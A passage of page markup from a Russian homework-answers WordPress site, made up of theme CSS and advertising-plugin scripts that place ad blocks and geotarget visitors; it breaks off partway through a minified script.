<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/3484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=3484' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var 